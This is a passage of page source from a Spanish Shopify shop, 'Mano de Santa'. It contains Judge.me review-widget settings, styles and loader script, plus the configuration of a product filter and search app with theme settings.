recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/manodesantaoficial.es","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"Mano de Santa","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"es","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"Mano de Santa"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #191817;--jdgm-secondary-color: rgba(25,24,23,0.1);--jdgm-star-color: #191817;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #191817;--jdgm-paginate-color: #191817;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #191817}.jdgm-histogram__bar-content{background-color:#191817}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#191817}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#fec025}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Mano de Santa'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c0578-4a2e-76a7-8598-728e9b942721/judgeme-extensions-322/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/smart-filter-search/blocks/app-embed/5cc1944c-3014-4a2a-af40-7d65abc0ef73 -->
<link href="https://cdn.shopify.com/extensions/019bfeb7-904d-74f6-813f-a490ec701795/smart-product-filters-677/assets/globo.filter.min.js" as="script" rel="preload">
<link rel="preconnect" href="https://filter-eu8.globo.io" crossorigin>
<link rel="dns-prefetch" href="https://filter-eu8.globo.io"><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bfeb7-904d-74f6-813f-a490ec701795/smart-product-filters-677/assets/globo.search.css" media="print" onload="this.media='all'">

<meta id="search_terms_value" content="" />
<!-- BEGIN app snippet: global.variables --><script>
  window.shopCurrency = "EUR";
  window.shopCountry = "ES";
  window.shopLanguageCode = "es";

  window.currentCurrency = "EUR";
  window.currentCountry = "ES";
  window.currentLanguageCode = "es";

  window.shopCustomer = false

  window.useCustomTreeTemplate = false;
  window.useCustomProductTemplate = false;

  window.GloboFilterRequestOrigin = "https://manodesantaoficial.es";
  window.GloboFilterShopifyDomain = "manodesantaoficial.myshopify.com";
  window.GloboFilterSFAT = "";
  window.GloboFilterSFApiVersion = "2025-07";
  window.GloboFilterProxyPath = "/apps/globofilters";
  window.GloboFilterRootUrl = "";
  window.GloboFilterTranslation = {"search":{"suggestions":"Sugerencias","collections":"Colecciones","pages":"Paginas","product":"Producto","products":"Productos","view_all":"Buscar por","view_all_products":"Ver todos los productos","not_found":"Lo siento, no se encontró nada","product_not_found":"No se encontraron productos","no_result_keywords_suggestions_title":"Búsquedas populares","no_result_products_suggestions_title":"Sin embargo, te puede gustar","zero_character_keywords_suggestions_title":"Sugerencias","zero_character_popular_searches_title":"Búsquedas populares","zero_character_products_suggestions_title":"Productos en tendencia"},"form":{"heading":"Buscar Productos","select":"-- Selecionar --","search":"Buscar","submit":"Buscar","clear":"Borrar"},"filter":{"filter_by":"Filtrado por","clear_all":"Borrar todo","view":"Ver","clear":"Borrar","in_stock":"en Stock","out_of_stock":"Fuera de Stock","ready_to_ship":"Listo para enviar","search":"Buscar opciones","choose_values":"Elegir"},"sort":{"sort_by":"Ordenar por","manually":"Presentado","availability_in_stock_first":"Disponibilidad","relevance":"Relevancia","best_selling":"Más vendido","alphabetically_a_z":"Alfabeticamente, A-Z","alphabetically_z_a":"Alfabeticamente, Z-A","price_low_to_high":"Precios, de barato a  más caro","price_high_to_low":"Precios, de caro a más barato","date_new_to_old":"Fecha, de más nuevo a más viejo","date_old_to_new":"Fecha, de más viejo a más nuevo","sale_off":"% de Descuento"},"product":{"add_to_cart":"Añadir al carrito","unavailable":"No disponible","sold_out":"Agotado","sale":"Venta","load_more":"Leer más","limit":"Mostrar","search":"Buscar productos","no_results":"Lo sentimos, no hay productos en esta colección."}};
  window.isMultiCurrency =false;
  window.globoEmbedFilterAssetsUrl = 'https://cdn.shopify.com/extensions/019bfeb7-904d-74f6-813f-a490ec701795/smart-product-filters-677/assets/';
  window.assetsUrl = window.globoEmbedFilterAssetsUrl;
  window.GloboMoneyFormat = "€{{amount_with_comma_separator}}";
</script><!-- END app snippet -->
<script type="text/javascript" hs-ignore data-ccm-injected>document.getElementsByTagName('html')[0].classList.add('spf-filter-loading','spf-has-filter', 'gf-left','gf-theme-version-1','spf-layout-app');
window.enabledEmbedFilter = true;
window.currentThemeId = 188390015308;
window.sortByRelevance = false;
window.moneyFormat = "€{{amount_with_comma_separator}}";
window.GloboMoneyWithCurrencyFormat = "€{{amount_with_comma_separator}} EUR";
window.filesUrl = '//manodesantaoficial.es/cdn/shop/files/';
var GloboEmbedFilterConfig = {
api: {filterUrl: "https://filter-eu8.globo.io/filter",searchUrl: "https://filter-eu8.globo.io/search", url: "https://filter-eu8.globo.io"},
shop: {
  name: "Mano de Santa",
  url: "https://manodesantaoficial.es",
  domain: "manodesantaoficial.myshopify.com",
  locale: "es",
  cur_locale: "es",
  predictive_search_url: "/search/suggest",
  country_code: "ES",
  root_url: "",
  cart_url: "/cart",
  search_url: "/search",
  cart_add_url: "/cart/add",
  search_terms_value: "",
  product_image: {width: 700, height: 700},
  no_image_url: "https://cdn.shopify.com/s/images/themes/product-1.png",
  swatches: [],
  swatchConfig: {"enable":false},
  enableRecommendation: false,
  themeStoreId: null,
  hideOneValue: false,
  newUrlStruct: true,
  newUrlForSEO: false,themeTranslation:{"products":{"labels":{"sold_out":"Agotado","sale":"¡Oferta!","only_x_left":"{{ quantity }} en stock","new_in":"Nuevo"},"product":{"save":"Ahorra","unit_price_separator":" \/ ","unavailable":"No disponible","adding_to_cart":"Añadiendo","added_to_cart":"¡Gracias!","choose_options":"Seleccionar opciones","choose_product_options":"Elegir opciones para {{ product_name }}","add_to_cart":"Añadir al Carrito","sold_out":"Agotado"},"general":{"from":"De"},"grid":{"choose_options":"Mostrar opciones","add_to_cart":"Agregar al carrito"}},"accessibility":{"close":"Cerrar"}},redirects: [],
  images: {},
  settings: {"icon_size":"1hWm7ItA+92xn0pm3whGefX8Zl5PqXM\/Cszv+zg\/QO9\/QHiVNDng9jYmagg3glWTzXXP\/lyq6FQQrls0Dlm5rx9ovFvVAdbVCK4qwil\/\/kzwyWzbuWNX8Z4+CmI4r+l2aobHECYERDbSvKNxivPzsAzs+G78\/FWpFK97owgJATChNHUM\/wTJfY4sagQ3VH6jqVOCP38PjzyWcOcRbHZZE7Bm1pMNuxiwYHBJjk0NDg5HRzTG9ZUQdGKOp8ozDPv49yJOdoGKb8lyWoe\/FKhxxnis1YsX7Oh6by+imMWmJfisE6fwPtoQaTAiTUwCpcpnyH\/hxd7Q5i+itC3gBaah5HYBAGvekygUMmCZDZkO8tcRiDTYzuZSbDi179dlf9UA3yMhZq2Ohr5dWMdaWIp5h4T\/w6zBlfJBZj8B2BfKAN0=","disable_inspect":false,"logo":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/Logo_MdS_2022b.png?v=1681768450","logo_width":80,"mobile_logo_width":120,"favicon":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/Logo_MdS_2022b.png?v=1681768450","colors_solid_button_labels":"#fdfbf7","colors_accent_1":"#ef6187","gradient_accent_1":"","colors_accent_2":"#2d2d2d","gradient_accent_2":"","colors_text":"#121212","colors_outline_button_labels":"#2d2d2d","colors_background_1":"#ffffff","gradient_background_1":"","colors_background_2":"#f3f3f3","gradient_background_2":"","type_header_font":{"error":"json not allowed for this object"},"custom_header_font_link":"","custom_header_font_name":"Custom headings font","custom_header_font_weight":700,"heading_scale":110,"type_body_font":{"error":"json not allowed for this object"},"custom_body_font_link":"","custom_body_font_name":"Custom body font","custom_body_font_weight":400,"body_scale":100,"page_width":1400,"spacing_sections":0,"spacing_grid_horizontal":40,"spacing_grid_vertical":40,"buttons_border_thickness":2,"buttons_border_opacity":100,"buttons_radius":6,"buttons_shadow_opacity":0,"buttons_shadow_horizontal_offset":0,"buttons_shadow_vertical_offset":4,"buttons_shadow_blur":5,"swatches_border_radius":100,"swatches_border_opacity":0,"swatches_selected_border_opacity":50,"swatches_predefined_colors_list":"\u003cp\u003eBlack = #000000\u003c\/p\u003e\u003cp\u003eWhite = #FFFFFF\u003c\/p\u003e\u003cp\u003eRed = #FF0000\u003c\/p\u003e\u003cp\u003eBlue = #0000FF\u003c\/p\u003e\u003cp\u003eGreen = #008000\u003c\/p\u003e\u003cp\u003eYellow = #FFFF00\u003c\/p\u003e\u003cp\u003eOrange = #FFA500\u003c\/p\u003e\u003cp\u003ePurple = #800080\u003c\/p\u003e\u003cp\u003ePink = #FFC0CB\u003c\/p\u003e\u003cp\u003eBrown = #A52A2A\u003c\/p\u003e\u003cp\u003eGray = #808080\u003c\/p\u003e\u003cp\u003eNavy = #000080\u003c\/p\u003e\u003cp\u003eTeal = #008080\u003c\/p\u003e\u003cp\u003eMaroon = #800000\u003c\/p\u003e\u003cp\u003eOlive = #808000\u003c\/p\u003e\u003cp\u003eLime = #00FF00\u003c\/p\u003e\u003cp\u003eAqua = #00FFFF\u003c\/p\u003e\u003cp\u003eSilver = #C0C0C0\u003c\/p\u003e\u003cp\u003eGold = #FFD700\u003c\/p\u003e\u003cp\u003eBeige = #F5F5DC\u003c\/p\u003e","variant_pills_accent_color":"text","variant_pills_border_thickness":1,"variant_pills_border_opacity":55,"variant_pills_radius":40,"variant_pills_shadow_opacity":0,"variant_pills_shadow_horizontal_offset":0,"variant_pills_shadow_vertical_offset":4,"variant_pills_shadow_blur":5,"inputs_border_thickness":1,"inputs_border_opacity":55,"inputs_radius":6,"inputs_shadow_opacity":0,"inputs_shadow_horizontal_offset":0,"inputs_shadow_vertical_offset":0,"inputs_shadow_blur":5,"card_style":"standard","card_button_style":"primary","card_image_padding":0,"product_cards_sale_badge":true,"card_text_alignment":"center","card_color_scheme":"background-1","card_border_thickness":0,"card_border_opacity":10,"card_corner_radius":12,"card_shadow_opacity":5,"card_shadow_horizontal_offset":10,"card_shadow_vertical_offset":10,"card_shadow_blur":35,"collection_card_style":"card","collection_card_image_padding":0,"collection_card_text_alignment":"center","collection_card_color_scheme":"background-1","collection_card_border_thickness":0,"collection_card_border_opacity":10,"collection_card_corner_radius":12,"collection_card_shadow_opacity":5,"collection_card_shadow_horizontal_offset":10,"collection_card_shadow_vertical_offset":10,"collection_card_shadow_blur":35,"blog_card_style":"card","blog_card_image_padding":0,"blog_card_text_alignment":"center","blog_card_color_scheme":"background-1","blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_corner_radius":12,"blog_card_shadow_opacity":5,"blog_card_shadow_horizontal_offset":10,"blog_card_shadow_vertical_offset":10,"blog_card_shadow_blur":35,"text_boxes_border_thickness":0,"text_boxes_border_opacity":0,"text_boxes_radius":24,"text_boxes_shadow_opacity":0,"text_boxes_shadow_horizontal_offset":10,"text_boxes_shadow_vertical_offset":12,"text_boxes_shadow_blur":20,"media_border_thickness":10,"media_border_opacity":0,"media_radius":12,"media_shadow_opacity":0,"media_shadow_horizontal_offset":0,"media_shadow_vertical_offset":0,"media_shadow_blur":20,"popup_border_thickness":1,"popup_border_opacity":10,"popup_corner_radius":22,"popup_shadow_opacity":10,"popup_shadow_horizontal_offset":10,"popup_shadow_vertical_offset":12,"popup_shadow_blur":20,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_horizontal_offset":0,"drawer_shadow_vertical_offset":4,"drawer_shadow_blur":5,"badge_position":"bottom left","badge_corner_radius":6,"sale_badge_color_scheme":"accent-2","sale_badge_text":"[percentage] Descuento","sale_basge_discount_icon":true,"sold_out_badge_color_scheme":"inverse","accent_icons":"accent-1","brand_headline":"","brand_description":"\u003cp\u003e\u003c\/p\u003e","brand_image":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/Logo_MdS_2022blanco.png?v=1720510569","brand_image_width":255,"social_facebook_link":"https:\/\/facebook.com\/manodesantaoficial","social_instagram_link":"https:\/\/instagram.com\/manodesantaoficial","social_youtube_link":"https:\/\/www.youtube.com\/@manodesanta8599","social_tiktok_link":"https:\/\/www.tiktok.com\/@manodesantaoficial?is_from_webapp=1\u0026sender_device=pc","social_twitter_link":"","social_snapchat_link":"","social_pinterest_link":"","social_tumblr_link":"","social_vimeo_link":"","predictive_search_enabled":false,"predictive_search_show_vendor":false,"predictive_search_show_price":true,"currency_code_enabled":true,"scrollbar_style":"default","scrollbar_thumb_color":"#555555","scrollbar_track_color":"#F5F5F5","scrollbar_width":9,"cart_type":"drawer","cart_icon":"cart","show_vendor":false,"show_cart_note":true,"display_continue_shopping":true,"cart_displayed_compare_prices":"product","cart_display_single_item_prices":true,"cart_price_color":"accent-1","displayed_variants":"classic","show_cart_payment_badges":false,"enabled_cart_payment_types":"","cart_trust_badges_width":100,"cart_drawer_collection":"bolsas-de-cumple","enable_cart_discount":true,"cart_discount_placeholder":"Codigo de Descuento","cart_discount_btn_label":"Añadir","enable_cart_progress_bar":true,"cart_progress_goal_type":"subtotal","cart_progress_threshold":"44.95","cart_progress_message":"Faltan [amount] para el envío gratuito 🎁","cart_progress_success_message":"¡Tu envío será GRATIS!","cart_progress_icon":"heart","cart_upsell_title_link":false,"cart_upsell_hide_when_in_cart":true,"cart_upsell_drop_shadow":true,"cart_upsell_color_scheme":"background-2","enable_cart_upsell_1":false,"cart_upsell_1_product":"locion-de-proteccion-solar-baby-and-family-50-fps-wooden-spoon","cart_upsell_1_title":"","cart_upsell_1_desc":"","cart_upsell_1_btn_label":"+ Añadir","enable_cart_upsell_2":false,"cart_upsell_2_position":"footer","cart_upsell_2_product":"giant-circle","cart_upsell_2_title":"","cart_upsell_2_desc":"","cart_upsell_2_btn_label":"+ Add","checkout_logo_image":null,"checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#b76e79","checkout_button_color":"#b76e79","checkout_error_color":"#e22120","fav_collection":"","auth_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g","customer_layout":"customer_area"},
  gridSettings: {"layout":"app","useCustomTemplate":false,"useCustomTreeTemplate":false,"skin":1,"limits":[12,24,36,48],"productsPerPage":36,"sorts":["stock-descending","best-selling","title-ascending","title-descending","price-ascending","price-descending","created-descending","created-ascending","sale-descending"],"noImageUrl":"https:\/\/cdn.shopify.com\/s\/images\/themes\/product-1.png","imageWidth":"700","imageHeight":"700","imageRatio":100,"imageSize":"700_700","alignment":"center","hideOneValue":false,"elements":["soldoutLabel","saleLabel","quickview","addToCart","price","secondImage"],"saleLabelClass":" sale-percent","saleMode":2,"gridItemClass":"spf-col-xl-4 spf-col-lg-4 spf-col-md-6 spf-col-sm-6 spf-col-6","swatchClass":"","swatchConfig":{"enable":false},"variant_redirect":true,"showSelectedVariantInfo":true},
  home_filter: false,
  page: "product",
  sorts: ["stock-descending","best-selling","title-ascending","title-descending","price-ascending","price-descending","created-descending","created-ascending","sale-descending"],
  cache: true,
  layout: "app",
  marketTaxInclusion: false,
  priceTaxesIncluded: true,
  customerTaxesIncluded: true,
  useCustomTemplate: false,
  hasQuickviewTemplate: false
},
analytic: {"enableViewProductAnalytic":true,"enableSearchAnalytic":true,"enableFilterAnalytic":true,"enableATCAnalytic":false},
taxes: [],
special_countries: null,
adjustments: false,
year_make_model: {
  id: 0,
  prefix: "gff_",
  heading: "",
  showSearchInput: false,
  showClearAllBtn: false
},
filter: {
  id:2082,
  prefix: "gf_",
  layout: 1,
  sublayout: 1,
  showCount: true,
  showRefine: true,
  refineSettings: {"style":"square","positions":["sidebar_mobile","sidebar_desktop","toolbar_mobile"],"color":"#000000","iconColor":"#959595","bgColor":"#E8E8E8"},
  isLoadMore: 1,
  filter_on_search_page: true
},
search:{
  enable: true,
  zero_character_suggestion: false,
  pages_suggestion: {enable:false,limit:5},
